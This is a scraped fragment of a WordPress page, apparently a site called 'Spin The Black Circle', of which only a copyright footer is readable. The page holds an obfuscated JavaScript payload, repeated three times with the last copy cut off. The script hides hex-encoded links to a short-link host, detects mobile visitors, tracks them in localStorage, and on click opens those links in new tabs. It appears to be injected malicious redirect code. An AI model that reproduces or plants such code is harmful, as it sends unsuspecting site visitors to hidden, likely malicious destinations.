_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-45-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-46-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-46-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-47-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-47-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-48-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-48-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-48-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-49-outer" data-kubio="kubio/copyright"><p>© 2026 Spin The Black Circle.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 